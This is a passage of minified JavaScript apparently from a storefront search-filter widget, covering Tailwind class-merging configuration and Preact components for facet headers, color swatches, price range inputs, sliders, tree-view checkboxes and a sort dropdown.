olor-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity","plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"]}],filter:[{filter:["","none"]}],blur:[{blur:[n]}],brightness:[{brightness:[s]}],contrast:[{contrast:[l]}],"drop-shadow":[{"drop-shadow":["","none",an,rn]}],grayscale:[{grayscale:[c]}],"hue-rotate":[{"hue-rotate":[d]}],invert:[{invert:[u]}],saturate:[{saturate:[b]}],sepia:[{sepia:[_]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[n]}],"backdrop-brightness":[{"backdrop-brightness":[s]}],"backdrop-contrast":[{"backdrop-contrast":[l]}],"backdrop-grayscale":[{"backdrop-grayscale":[c]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[d]}],"backdrop-invert":[{"backdrop-invert":[u]}],"backdrop-opacity":[{"backdrop-opacity":[h]}],"backdrop-saturate":[{"backdrop-saturate":[b]}],"backdrop-sepia":[{"backdrop-sepia":[_]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[o]}],"border-spacing-x":[{"border-spacing-x":[o]}],"border-spacing-y":[{"border-spacing-y":[o]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",rn]}],duration:[{duration:M()}],ease:[{ease:["linear","in","out","in-out",rn]}],delay:[{delay:M()}],animate:[{animate:["none","spin","ping","pulse","bounce",rn]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[w]}],"scale-x":[{"scale-x":[w]}],"scale-y":[{"scale-y":[w]}],rotate:[{rotate:[nn,rn]}],"translate-x":[{"translate-x":[C]}],"translate-y":[{"translate-y":[C]}],"skew-x":[{"skew-x":[x]}],"skew-y":[{"skew-y":[x]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",rn]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",rn]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":T()}],"scroll-mx":[{"scroll-mx":T()}],"scroll-my":[{"scroll-my":T()}],"scroll-ms":[{"scroll-ms":T()}],"scroll-me":[{"scroll-me":T()}],"scroll-mt":[{"scroll-mt":T()}],"scroll-mr":[{"scroll-mr":T()}],"scroll-mb":[{"scroll-mb":T()}],"scroll-ml":[{"scroll-ml":T()}],"scroll-p":[{"scroll-p":T()}],"scroll-px":[{"scroll-px":T()}],"scroll-py":[{"scroll-py":T()}],"scroll-ps":[{"scroll-ps":T()}],"scroll-pe":[{"scroll-pe":T()}],"scroll-pt":[{"scroll-pt":T()}],"scroll-pr":[{"scroll-pr":T()}],"scroll-pb":[{"scroll-pb":T()}],"scroll-pl":[{"scroll-pl":T()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",rn]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[Zt,Qt,tn]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}}),wn=Ht(bn);function _n(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return wn(Tt(t))}var xn=n(477).h,Sn=n(477).HY;var Cn=e=>{let{title:t,optionsCount:n,selectedCount:s,openActions:{isOpen:r,toggleOpen:a},customIcon:o=!1}=e;const[i]=Ct();return xn("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header")},xn("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-justify-between sgm-bg-white sgm-border-none sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>a()},xn("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&xn("span",{className:_n("sgm-text-gray-400")},"(",s,")")),xn("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},o&&o.opened&&o.closed?xn(Sn,null,xn("span",{className:_n({"sgm-hidden":r}),dangerouslySetInnerHTML:{__html:o.opened}}),xn("span",{className:_n({"sgm-hidden":!r}),dangerouslySetInnerHTML:{__html:o.closed}})):xn(Sn,null,xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":r}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!r}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))};function En(e){let{direction:t,iterationKey:n,iterateData:s}=e;if(!t||!n)return s;if("count"===n)switch(t){case"ASC":return s.sort((e,t)=>e[n]-t[n]);case"DESC":return s.sort((e,t)=>t[n]-e[n]);default:return s}switch(t){case"ASC":return s.sort((e,t)=>e[n].localeCompare(t[n]));case"DESC":return s.sort((e,t)=>t[n].localeCompare(e[n]));default:return s}}var Tn=n(477).h;const kn=e=>{var t,n,s;let{options:r,facetConfig:a,selectFacetOption:o,deselectFacetOption:i,isSelected:l=!1}=e;const[c]=Ct(),d=e=>{const t=a.colorList;var n;return t&&t.length?null===(n=t.find(t=>t.name.toLowerCase()===e.value.toLowerCase()))||void 0===n?void 0:n.value:null};return En({direction:null==a||null===(t=a.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==a||null===(n=a.sort)||void 0===n?void 0:n.type)?"value":null==a||null===(s=a.sort)||void 0===s?void 0:s.type,iterateData:r}).map(e=>Tn("div",{"data-style-id":"sgm-color-pick",key:e.value,className:_n("sgm-w-12 sgm-h-16 sgm-flex sgm-flex-col sgm-items-center sgm-content-between sgm-color-pick")},Tn("input",{className:_n("sgm-w-8 sgm-h-8 sgm-duration-0 sgm-overflow-hidden sgm-rounded-full sgm-border sgm-border-gray-600 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-cursor-pointer sgm-appearance-none sgm-transition-all sgm-shrink-0 hover:sgm-border-indigo-300"),style:{background:d(e)},type:"checkbox",title:c(e.value),name:e.value,checked:l,onChange:t=>{t.target.checked?o(a.property,e.value):i(a.property,e.value)}}),Tn("label",{className:_n("sgm-block sgm-text-xs sgm-text-center sgm-mt-1 text-gray-600 sgm-cursor-pointer"),onClick:()=>{l?i(a.property,e.value):o(a.property,e.value)}},c(e.value))))};var Pn=e=>{let{facetConfig:t,options:n,optionsCount:s,selected:r,title:a,selectedCount:o,openActions:{isOpen:i,toggleOpen:l},facetActions:{selectFacetOption:c,deselectFacetOption:d,clearSelectedFacets:u}}=e;return n&&n.length?Tn("div",{"data-style-id":"sgm-color-facet-container",className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!i})},a&&Tn("div",{"data-style-id":"sgm-option-header"},a),Tn("div",{"data-style-id":"sgm-color-facet",className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-5")},Tn(kn,{options:n.filter(e=>r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d,isSelected:!0}),Tn("div",{"data-style-id":"sgm-color-list-border",className:_n("sgm-col-span-5 sgm-border-b sgm-border-gray-200 sgm-pr-4")}),Tn(kn,{options:n.filter(e=>!r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d}))):null};var Ln=n(477).h;const Mn={wrapper:"sgm-flex sgm-w-full sgm-items-center sgm-justify-evenly",minInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",maxInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",inputSeparator:"sgm-text-sm sgm-text-gray-400"};var Nn=e=>{let{minValue:n=null,maxValue:s=null,limit:r=null,onChange:a,onClear:o,classNames:i,facetConfig:l}=e;const[c,d]=(0,t.eJ)(n),[u,p]=(0,t.eJ)(s),[m]=Ct(),g=(e,t)=>{const n=e.name||e.target.name;if("min"!==n||t)if("max"!==n||t){if("apply"===n){const e=null===u?r.max:u,t=null===c?r.min:c;a(e<t?{min:e,max:t}:{min:t,max:e})}}else u<c?(p(c),a({min:c,max:c})):r&&u>r.max?(p(r.max),a({min:c,max:r.max})):a({min:c,max:u});else c>u?a({min:c,max:null!=u?u:null==r?void 0:r.max}):r&&c<r.min?(d(r.min),a({min:r.min,max:u})):a({min:c,max:u})};(0,t.d4)(()=>{d(n),p(s)},[n,s]);const f=Object.keys(Mn||{}).reduce((e,t)=>(e[t]="".concat(Mn[t]," ").concat((null==i?void 0:i[t])||""),e),{});return Ln("div",{className:f.wrapper,"data-style-id":"sgm-range-input-container"},Ln("input",{"data-style-id":"sgm-range-input-min",type:"number",name:"min",className:f.minInput,value:null===c?"":c,min:(null==r?void 0:r.min)||0,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.min:m("min_placeholder"),max:u,onChange:e=>d(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),Ln("div",{"data-style-id":"sgm-range-input-separator",className:f.inputSeparator}," ","-"," "),Ln("input",{"data-style-id":"sgm-range-input-max",type:"number",name:"max",className:f.maxInput,value:null===u?"":u,min:c,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.max:m("max_placeholder"),max:null==r?void 0:r.max,onChange:e=>p(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),(null==l?void 0:l.applyButton)&&Ln("button",{onClick:e=>g(e.currentTarget,!0),name:"apply","data-style-id":"sgm-range-input-apply",className:"sgm-bg-black sgm-w-1/12",dangerouslySetInnerHTML:{__html:'<svg xmlns="http://www.w3.org/2000/svg" width="auto" height="100%" viewBox="0 0 24 24" fill="none">\n<path d="M10 7L15 12L10 17" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>'}}))},On=n(477).h;var An=e=>{let{isOpen:t,minValue:n,maxValue:s,onChangeComplete:r,onClear:a,slideLimits:o,facetConfig:i,title:l}=e;const[c]=Ct();return On("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-input-boxes",{"sgm-hidden":!t})},l&&On("div",{"data-style-id":"sgm-option-header"},l),On(Nn,{minValue:n,maxValue:s,onChange:r,onClear:a,limit:o,facetConfig:i}),On("div",{className:_n("sgm-flex sgm-justify-end sgm-mt-2 sgm-mr-2")},On("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-text-sm sgm-text-gray-400"),onClick:a},c("clear"))))},In=n(477).h;var Dn=e=>{let{searchTerm:t,setSearchTerm:n,placeholder:s="search",overrideWrapperClasses:r,overrideInputClasses:a}=e;const[o]=Ct(),i=_n("sgm-mb-4",r),l=_n("sgm-w-full sgm-box-border sgm-bg-white sgm-border-solid sgm-border-gray-300 sgm-rounded-md sgm-shadow-sm sgm-py-2 sgm-px-3 sgm-border sgm-text-sm sgm-text-gray-700 sgm-placeholder-gray-400 sgm-focus-ring-indigo-500 sgm-duration-0",a);return In("div",{className:i},In("input",{"data-style-id":"sgm-search-input",className:l,type:"search",placeholder:o(s),value:t,onChange:e=>n(e.target.value)}))},jn=n(477).h;var Rn=e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a,title:o}=e;return jn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-picklist-container",{"sgm-hidden":!t})},o&&jn("div",{"data-style-id":"sgm-option-header"},o),n&&jn(Dn,{"data-style-id":"sgm-option-search-input",searchTerm:r,setSearchTerm:a}),jn("div",{"data-style-id":"sgm-facet-options",className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},s.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"";return jn("div",{key:e.value,className:_n("sgm-flex sgm-items-center")},jn("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),jn("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},t," ",jn("span",{className:_n("sgm-text-gray-400")},n)))})))},zn=n(935),Bn=n.n(zn),Fn=n(477).h;function Vn(){return Vn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Vn.apply(null,arguments)}const Hn={wrapper:"sgm-flex sgm-items-center sgm-justify-center sgm-duration-0",activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"};var Gn=e=>{var n,s,r,a;let{classNames:o,...i}=e;const[l,c]=(0,t.eJ)((null==i||null===(n=i.value)||void 0===n?void 0:n.min)||(null==i?void 0:i.minValue)||0),[d,u]=(0,t.eJ)((null==i||null===(s=i.value)||void 0===s?void 0:s.max)||(null==i?void 0:i.maxValue)||1);(0,t.d4)(()=>{var e,t;c((null==i||null===(e=i.value)||void 0===e?void 0:e.min)||(null==i?void 0:i.minValue)||0),u((null==i||null===(t=i.value)||void 0===t?void 0:t.max)||(null==i?void 0:i.maxValue)||1)},[null==i||null===(r=i.value)||void 0===r?void 0:r.min,null==i||null===(a=i.value)||void 0===a?void 0:a.max,null==i?void 0:i.minValue,null==i?void 0:i.maxValue]);const p=Object.keys(Hn||{}).reduce((e,t)=>(e[t]="".concat(Hn[t]," ").concat((null==o?void 0:o[t])||""),e),{});return Fn("div",{"data-style-id":"sgm-slide-input",className:p.wrapper},Fn(Bn(),Vn({},i,{onChangeComplete:e=>(e=>{e.min<i.minValue&&(e.min=i.minValue),e.max>i.maxValue&&(e.max=i.maxValue),i.onChangeComplete(e)})(e),value:{min:l,max:d},classNames:p})))},Un=n(477).h;var qn=e=>{let{isOpen:t,facetConfig:n,title:s,slideLimits:r,minValue:a,maxValue:o,isCurrencyPlaceBefore:i,currency:l,onChange:c,onChangeComplete:d,onClear:u}=e;const[p]=Ct();return Un("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-sliding-container",{"sgm-hidden":!t})},s&&Un("div",{"data-style-id":"sgm-option-header"},s),Un(Gn,{classNames:{inputRange:"sgm-w-10/12 sgm-mb-8 sgm-mt-3",slider:"sgm-bg-white sgm-h-5 sgm-w-5 -sgm-mt-3",valueLabel:null!=n&&n.withInputBoxes?"sgm-hidden":""},draggableTrack:!0,maxValue:r.max,minValue:r.min,onChange:e=>c(e),onChangeComplete:e=>d(e),value:{min:a,max:o},formatLabel:e=>null!=n&&n.hasCurrency?"".concat(i?"".concat(l," "):"").concat(e).concat(i?"":" ".concat(l)):e}),(null==n?void 0:n.withInputBoxes)&&Un(Nn,{minValue:a,maxValue:o,limit:r,onChange:d,onClear:u,facetConfig:n}),Un("div",{className:_n("sgm-flex sgm-justify-end sgm-mr-2 sgm-mt-2")},Un("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-sm sgm-text-gray-400"),onClick:u},p("clear"))))},Wn=n(477).h;var $n=e=>{let{options:n,checkedOptions:s={},onChange:r,overrideUlClasses:a="",overrideLiClasses:o="",overrideIconWrapperClasses:i="",overrideExpandedIconClasses:l="",overrideCollapsedIconClasses:c="",overrideCheckboxClasses:d="",overrideLabelClasses:u="",overrideCountClasses:p="",customExpandedIcon:m=null,customCollapsedIcon:g=null}=e;const[f,v]=(0,t.eJ)(s),[h,y]=(0,t.eJ)({}),[b,w]=(0,t.eJ)({}),_=(0,t.sO)({}),x=_n("sgm-list-none sgm-m-0 sgm-p-0 sgm-space-y-2",a),S=_n("sgm-flex sgm-flex-col sgm-flex-nowrap sgm-justify-start",o),C=_n("sgm-relative sgm-w-3 sgm-h-3 sgm-flex-shrink-0 sgm-flex",i),E=_n("sgm-h-full sgm-w-full",l),T=_n("sgm-h-full sgm-w-full -sgm-rotate-90",c),k=_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-shrink-0",d),P=_n("sgm-line-clamp-1 sgm-ml-1 sgm-text-sm sgm-text-gray-600",u),L=_n("sgm-text-gray-400",p),M=m||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:E,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),N=g||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:T,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),O=e=>{const t=Object.keys(e).filter(t=>e[t].isChecked&&e[t].isLeaf).map(t=>e[t].nonSeparatedName);r(t)},A=e=>{let{nodeId:t,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a}=e;const o=(e,t)=>{for(const s of e){var n;if(null!==(n=s.children)&&void 0!==n&&n.some(e=>e.id===t))return s;if(s.children){const e=o(s.children,t);if(e)return e}}return null},i=o(n,t);if(i){const e=i.children.every(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked}),t=i.children.some(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked});s[i.id]={isChecked:e,isLeaf:!i.children,nonSeparatedName:i.nonSeparatedName},r[i.id]=!e&&t,v(s),y(r),a&&O(s),i.id&&A({nodeId:i.id,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a})}},I=function(e,t,n,s){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;n||(n={...f}),s||(s={...h}),n[e.id]={isChecked:t,isLeaf:!e.children,nonSeparatedName:e.nonSeparatedName},s[e.id]=!1,e.children&&e.children.forEach(e=>{I(e,t,n,s,r+1)}),0===r&&(v(n),y(s),O(n),A({nodeId:e.id,newCheckedItems:n,newIndeterminateItems:s,shouldUpdateFacet:!0}))};(0,t.d4)(()=>{const e=s,t={};0===Object.keys(s).length?(v({}),y({})):Object.keys(s).forEach(n=>{s[n].isChecked&&A({nodeId:n,newCheckedItems:e,newIndeterminateItems:t,shouldUpdateFacet:!1})})},[s]),(0,t.d4)(()=>{Object.keys(_.current).forEach(e=>{const t=_.current[e];t&&(t.indeterminate=h[e]||!1)})},[f,h]);const D=e=>{let{nodes:t,isMainRoot:n=!0}=e;return Wn("ul",{className:_n(x,{"sgm-pl-3":!n})},t.map(e=>{var t;return Wn("li",{key:e.id,className:_n(S,{"first-of-type:sgm-pt-2":!n})},Wn("div",{"data-style-id":"sgm-treeview-option",className:_n("sgm-flex sgm-items-center sgm-flex-nowrap sgm-justify-start sgm-gap-1")},Wn("div",{className:_n(C,{"sgm-cursor-pointer":e.children},{"sgm-invisible":!e.children}),onClick:()=>{return e.children&&(t=e.id,void w(e=>({...e,[t]:!e[t]})));var t}},b[e.id]?M:N),Wn("input",{type:"checkbox",checked:(null===(t=f[e.id])||void 0===t?void 0:t.isChecked)||!1,onChange:t=>I(e,t.target.checked),ref:t=>_.current[e.id]=t,className:k}),Wn("label",{title:e.label,className:P,onClick:()=>{var t;return I(e,!(null!==(t=f[e.id])&&void 0!==t&&t.isChecked))}},e.label," ",Wn("span",{className:L},"(",e.count,")"))),e.children&&b[e.id]&&D({nodes:e.children,isMainRoot:!1}))}))};return D({nodes:n})},Yn=n(477).h;var Kn=e=>{let{isOpen:t,isSearchable:n,options:s,title:r,checkedOptions:a={},searchTerm:o,setSearchTerm:i,onChange:l}=e;return Yn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-treeview-container",{"sgm-hidden":!t})},r&&Yn("div",{"data-style-id":"sgm-option-header"},r),n&&Yn(Dn,{searchTerm:o,setSearchTerm:i}),Yn($n,{options:s,checkedOptions:a,onChange:l}))},Jn=n(477).h;var Xn=e=>{let{text:t,applyFunc:n,parentType:s="sidebar",closeSidebar:r}=e;return Jn("div",{className:_n("topList"!==s&&"sgm-mt-6 sgm-w-full sgm-mb-10","topList"===s&&"sgm-max-w-40 sgm-w-full","sgm-apply-button")},Jn("button",{type:"button",onClick:()=>{n(),r&&r()},className:_n("sgm-bg-indigo-600 sgm-border-transparent sgm-text-sm sgm-font-medium sgm-text-white sgm-shadow-md sgm-rounded-md sgm-hover-bg-indigo-700 sgm-focus:outline-none sgm-focus:ring-2 sgm-focus:ring-offset-2 sgm-focus:ring-indigo-500","topList"!==s&&"sgm-w-full sgm-px-0 sgm-py-3","topList"===s&&"sgm-w-auto sgm-px-3 sgm-py-2.5")},t))},Zn=n(477).h;var Qn=e=>{let{openSidebar:t,customIcon:n}=e;const[s]=Ct();return Zn("button",{type:"button",onClick:t,className:_n("sgm-bg-white sgm-duration-0 sgm-flex sgm-justify-center sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-14 sgm-max-w-36 sgm-ml-4 sgm-modal-button")},null!=n&&n.modalButton?Zn("span",{dangerouslySetInnerHTML:{__html:n.modalButton}}):Zn("svg",{className:_n("sgm-w-4 sgm-h-4 sgm-mr-2 sgm-text-gray-800"),fill:"currentColor",viewBox:"0 0 20 20"},Zn("path",{d:"M3 4h14a1 1 0 110 2H3a1 1 0 110-2zM3 9h14a1 1 0 110 2H3a1 1 0 110-2zM3 14h14a1 1 0 110 2H3a1 1 0 110-2z"})),s("Filter"))},es=n(477).h;var ts=e=>{let{closeSidebar:t,clearAll:n,customIcon:s}=e;const[r]=Ct();return es("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center sgm-pb-1 sgm-pt-6 sgm-px-4 sgm-bg-white sgm-border-b sgm-border-gray-200 sgm-modal-header")},es("h2",{className:_n("sgm-text-lg sgm-font-medium sgm-text-gray-900")},r("Filter")),es("button",{"data-style-id":"sgm-clear-button",type:"button",onClick:n,className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-400 sgm-text-sm sgm-font-medium sgm-hover-text-gray-600 sgm-mr-4")},r("clear_filters")),t&&es("div",{"data-style-id":"sgm-close-button",className:_n("sgm-absolute sgm-flex sgm-justify-center sgm-items-center sgm-w-6 sgm-h-6 sgm-top-1 sgm-right-1 sgm-border sgm-border-gray-300 sgm-rounded-full sgm-bg-white sgm-shadow-md sgm-hover-bg-gray-100 sgm-cursor-pointer sgm-pb-0.5 sgm-transition-all sgm-transform sgm-translate-x-0 sgm-translate-y-0 sgm-rotate-0"),onClick:t},es("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-500 sgm-text-sm sgm-font-semibold")},null!=s&&s.modalClose?es("span",{dangerouslySetInnerHTML:{__html:s.modalClose}}):es("span",{className:_n("sgm-text-sm sgm-font-semibold")},es("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"15px",height:"15px"},es("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"}))))))},ns=n(477).h;var ss=e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a,designName:o="default"}=e;const[i]=Ct(),l=Bi(o).Dropdown;return ns("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-dropdown")},ns(l,{buttonText:n?i(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>ns("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>ns("li",{key:e,onClick:()=>s(e)},ns("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},i(e)))))}))},rs=n(477).h;const as=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 1024 1024"},rs("path",{fill:"#000000",d:"M224 480h640a32 32 0 1 1 0 64H224a32 32 0 0 1 0-64z"}),rs("path",{fill:"#000000",d:"m237.248 512 265.408 265.344a32 32 0 0 1-45.312 45.312l-288-288a32 32 0 0 1 0-45.312l288-288a32 32 0 1 1 45.312 45.312L237.248 